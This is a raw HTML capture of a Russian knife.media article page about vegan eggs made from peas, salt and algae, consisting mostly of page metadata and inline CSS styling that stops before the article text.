

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/vegan-egg/
body_size: 18478
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/vegan-egg/">
	<title>Дизайнер создала веганские куриные яйца из гороха, соли и водорослей &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 